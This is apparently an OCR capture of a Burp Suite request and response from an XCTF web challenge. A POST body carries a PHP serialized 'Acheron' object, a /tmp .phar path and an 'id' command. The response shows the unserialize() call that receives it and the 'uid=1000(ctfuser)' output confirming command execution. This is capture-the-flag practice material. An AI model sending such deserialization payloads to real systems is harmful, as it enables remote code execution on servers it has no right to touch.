 请求
美化 Raw Hex
\n
1 POST / HTTP/1.1
2 Host: web-4f4bbf4215.challenge.xctf.org.cn
3 Content-Length: 125
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://web-4f4bbf4215.challenge.xctf.org.cn
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
11 Referer: http://web-4f4bbf4215.challenge.xctf.org.cn/
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9
14 Connection: close
15
16 1=O%3A7%3A%22Acheron%22%3A1%3A%7Bs%3A4%3A%22mode%22%3Bs%3A1%3A%22r%22%3B%7D&0=
/tmp/4613e97519e11c482819908a34dc1dfa.phar&4=id
搜索
0高亮
响应
美化 Raw Hex 页面渲染
</span>
<span style="color: #007700">
=&nbsp;
</span>
<span style="color: #0000BB">
unserialize
</span>
<span style="color: #007700">
(
</span>
<span style="color: #0000BB">
$_POST
</span>
<span style="color: #007700">
[
</span>
<span style="color: #0000BB">
1
</span>
<span style="color: #007700">
]);<br />
}<br />
else{<br />
&nbsp;&nbsp;&nbsp;&nbsp;echo&nbsp;
</span>
<span style="color: #DD0000">
"str&nbsp;too&nbsp;long"
</span>
<span style="color: #007700">
;<br />
}<br />
<br />
</span>
<span style="color: #0000BB">
?&gt;
</span>
12 </span>
13 </code>
uid=1000(ctfuser) gid=1000(ctfuser) groups=1000(ctfuser)
14 It is file
搜索